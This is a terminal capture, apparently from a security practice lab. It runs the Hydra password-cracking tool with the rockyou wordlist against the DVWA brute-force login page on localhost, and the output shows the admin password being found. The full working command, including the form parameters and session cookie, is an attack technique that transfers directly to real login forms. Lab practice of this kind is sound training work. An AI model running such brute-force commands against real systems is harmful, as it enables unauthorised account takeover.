 ┌──(mobihzova㉿mobihzova)-[~]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=
tp4crb8h1570plm0uamh359670:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-06 12:51:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=tp4crb8h1570plm0uamh35
9670:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-06 12:52:42